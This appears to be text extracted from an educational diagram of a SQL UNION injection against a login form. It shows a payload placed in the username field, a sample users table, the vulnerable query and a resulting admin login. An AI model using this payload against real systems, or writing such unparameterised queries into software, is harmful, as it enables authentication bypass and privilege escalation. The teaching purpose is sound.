 SQL  UNION Injection
POST
username=
1' UNION SELECT
1,1,1,1 #
&password=
1
TABLE: users
ID username password is_admin
1 bob p4ssw0rd 1
2 alice s3cur3 0
1 1 1 1
SELECT password, is_admin FROM users WHERE username =
'1' UNION SELECT 1,1,1,1 # ' ;
password = 1
is_admin = 1
SERVER
Password
supplied:
1
Password
in DB:
1
Login
successful
Admin
privileges